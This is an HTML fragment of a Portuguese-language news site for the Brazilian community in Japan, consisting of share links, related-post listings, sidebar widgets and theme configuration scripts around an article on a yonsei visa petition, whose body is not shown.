                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F08%2Fgrupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Grupo%20lan%C3%A7a%20peti%C3%A7%C3%A3o%20visando%20flexibiliza%C3%A7%C3%A3o%20de%20regras%20para%20visto%20de%20yonsei&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F08%2Fgrupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Grupo%20lan%C3%A7a%20peti%C3%A7%C3%A3o%20visando%20flexibiliza%C3%A7%C3%A3o%20de%20regras%20para%20visto%20de%20yonsei%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F08%2Fgrupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F08%2Fgrupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei%2F&title=Grupo%20lan%C3%A7a%20peti%C3%A7%C3%A3o%20visando%20flexibiliza%C3%A7%C3%A3o%20de%20regras%20para%20visto%20de%20yonsei" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2018/12/07/avioes-de-combate-sao-as-estrelas-do-novo-trailer-de-ace-combat-7-skies-unknown/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Aviões de combate são as estrelas do novo trailer de Ace Combat 7: Skies Unknown</h3>
        </a>
    
            <a href="https://vejaonline.jp/2018/12/08/vaza-visual-do-novo-oneplus-6t-mclaren-edition/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Vaza visual do novo OnePlus 6T Mclaren Edition</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_9408_0_697b11b754edd   " data-unique="jnews_module_9408_0_697b11b754edd">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/12/07/bba-japan-realiza-almoco-de-confraternizacao-2025-e-celebra-130-anos-de-relacoes-diplomaticas-entre-brasil-e-japao/" aria-label="Read article: BBA Japan realiza Almoço de Confraternização 2025 e celebra 130 anos de relações diplomáticas entre Brasil e Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="BBA Japan realiza Almoço de Confraternização 2025 e celebra 130 anos de relações diplomáticas entre Brasil e Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/12/07/bba-japan-realiza-almoco-de-confraternizacao-2025-e-celebra-130-anos-de-relacoes-diplomaticas-entre-brasil-e-japao/">BBA Japan realiza Almoço de Confraternização 2025 e celebra 130 anos de relações diplomáticas entre Brasil e Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/12/07/bba-japan-realiza-almoco-de-confraternizacao-2025-e-celebra-130-anos-de-relacoes-diplomaticas-entre-brasil-e-japao/" ><i class="fa fa-clock-o"></i> 2025-12-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/25/capricciosa-de-konan-shi-se-transforma-em-palco-do-riso-com-show-de-matheus-ceara/" aria-label="Read article: Capricciosa de Konan-shi se transforma em palco do riso com show de Matheus Ceará"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/25/capricciosa-de-konan-shi-se-transforma-em-palco-do-riso-com-show-de-matheus-ceara/">Capricciosa de Konan-shi se transforma em palco do riso com show de Matheus Ceará</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/25/capricciosa-de-konan-shi-se-transforma-em-palco-do-riso-com-show-de-matheus-ceara/" ><i class="fa fa-clock-o"></i> 2025-11-25</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/" aria-label="Read article: Matheus Ceará segue arrancando gargalhadas na turnê 2025 com passagem por Hamamatsu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/">Matheus Ceará segue arrancando gargalhadas na turnê 2025 com passagem por Hamamatsu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/" ><i class="fa fa-clock-o"></i> 2025-11-22</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" aria-label="Read article: Matheus Ceará já está no Japão para turnê com shows em diversas províncias"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Matheus Ceará já está no Japão para turnê com shows em diversas províncias" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-750x536.png 750w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/">Matheus Ceará já está no Japão para turnê com shows em diversas províncias</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" ><i class="fa fa-clock-o"></i> 2025-11-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/21/arte-brasil-leva-grupo-de-artistas-a-feira-internacional-art-shopping-no-carrousel-du-louvre-em-paris/" aria-label="Read article: Arte Brasil leva grupo de artistas à feira internacional Art Shopping no Carrousel du Louvre, em Paris"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/21/arte-brasil-leva-grupo-de-artistas-a-feira-internacional-art-shopping-no-carrousel-du-louvre-em-paris/">Arte Brasil leva grupo de artistas à feira internacional Art Shopping no Carrousel du Louvre, em Paris</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/21/arte-brasil-leva-grupo-de-artistas-a-feira-internacional-art-shopping-no-carrousel-du-louvre-em-paris/" ><i class="fa fa-clock-o"></i> 2025-10-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/" aria-label="Read article: Iron Crash 2025 estreia com sucesso absoluto e consagra dupla feminina como campeã"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/">Iron Crash 2025 estreia com sucesso absoluto e consagra dupla feminina como campeã</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/" ><i class="fa fa-clock-o"></i> 2025-10-20</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_9408_0_697b11b754edd = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":9408,"include_category":"213","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="9408" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_9408_1_697b11b76b86e   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_9408_2_697b11b76bcd6  normal " data-unique="jnews_module_9408_2_697b11b76bcd6">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/" aria-label="Read article: Japão cai para 4º lugar na produção mundial de aço após 60 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão cai para 4º lugar na produção mundial de aço após 60 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/">Japão cai para 4º lugar na produção mundial de aço após 60 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/" aria-label="Read article: Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/">Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2020/02/25/gueixas-o-que-sao-origem-e-os-mitos-e-verdades-deste-simbolo-japones/" aria-label="Read article: Gueixas – O que são, origem e os mitos e verdades deste símbolo japonês"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="191" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Gueixas – O que são, origem e os mitos e verdades deste símbolo japonês" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2020/02/gueixas-mitos-e-verdades-desse-grande-simbolo-da-cultura-japonesa-13022020070959256.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2020/02/gueixas-mitos-e-verdades-desse-grande-simbolo-da-cultura-japonesa-13022020070959256.jpeg 660w, https://vejaonline.jp/wp-content/uploads/2020/02/gueixas-mitos-e-verdades-desse-grande-simbolo-da-cultura-japonesa-13022020070959256-600x327.jpeg 600w, https://vejaonline.jp/wp-content/uploads/2020/02/gueixas-mitos-e-verdades-desse-grande-simbolo-da-cultura-japonesa-13022020070959256-300x164.jpeg 300w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/nacional/">Nacional</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2020/02/25/gueixas-o-que-sao-origem-e-os-mitos-e-verdades-deste-simbolo-japones/">Gueixas – O que são, origem e os mitos e verdades deste símbolo japonês</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2020/02/25/gueixas-o-que-sao-origem-e-os-mitos-e-verdades-deste-simbolo-japones/"><i class="fa fa-clock-o"></i> 2020-02-25</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/" aria-label="Read article: Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/">Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_9408_2_697b11b76bcd6 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-9408 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
